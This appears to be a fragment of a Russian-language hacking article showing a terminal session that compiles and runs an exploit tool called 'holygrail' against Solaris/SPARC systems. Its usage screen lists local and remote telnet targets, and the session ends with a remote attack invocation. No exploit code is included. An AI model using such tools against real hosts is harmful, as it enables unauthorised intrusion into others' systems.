 [fork@linux fork]$ gcc holygrail.c -o holy
[fork@linux fork]$ ./holy
usage: ./holy [-t type] [-p port] [-o offset]
<host>
-t: target type (see below)
-p: port to use (default: 23)
-o: offset to use (default: 0)
Target Types:
0) Solaris 8/SPARC local proof of concept
1) Solaris 2.7/SPARC local proof of concept
2) Solaris 2.6/SPARC local proof of concept
3) Solaris 2.5.1/SPARC local proof of concept
4) Solaris 2.7/SPARC remote darkside shit
5) Solaris 2.7/SPARC remote darkside shit II
6) Solaris 2.7/SPARC remote darkside shit III
7) Solaris 8/SPARC remote darkside shit
8) Solaris 8/SPARC remote darkside shit II
[fork@linux fork]$ ./holy -t 4 -p 23 -o 0
Holygrail – лучшее для SunOS